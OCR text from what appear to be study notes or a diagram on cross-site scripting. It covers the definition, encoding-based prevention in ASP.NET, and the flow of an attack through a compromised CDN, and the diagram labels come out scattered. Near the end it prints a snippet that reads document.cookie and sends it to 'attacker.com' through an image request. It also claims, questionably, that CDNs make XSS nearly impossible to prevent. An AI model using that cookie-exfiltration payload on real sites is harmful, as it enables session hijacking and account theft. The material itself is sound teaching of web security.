 xss
means
an attacker inject
malicious js code into
vulnerable website,
then, send the
malicious link to a
different end user
vulnerable website
a website that return
user input without any
encoding or
validation, which
make it easy to run
any js code
how to prevent
1. escaping user
input
- html encoding
- javascript encoding
- url encoding
2. validating
html encoding
asp.net
use "@" in Razor
views
javascript encoding
1. use "@" to insert data into html
2. assign the data into element as data attribute
3. retrieve the data attribute using js "getById" and so on
or
use "JavaScriptEncoder" to insert directly into js (not through html)
url encoding
use "UrlEncoder"
how it works
attacker
1. insert malicious bad js
5. sensitive info is send to attacker
6. malicious script is
run in client browser,
then send the client's
cookie to attackers
2. send malicious link to ignorant user
client
3. visit the malicious link
web server
xss is nearly impossible to prevent because of
CDN
modern web site/app include CDN to load js from
external to add some functionality. this fact make
impossible to prevent xss
ex
browser
access
load
webserver
attacker
inject malicious script if there is security hole in the CDN
cookie = document.cookie
img = new Image()
img.src = 'http://attacker.com?
cookie=' + cookie
CDN
script includes
CDN
malicious script is loaded
and send cookie of Bank to
attacker
other html and js
load script
script
cookie when login
target web site
Bank Website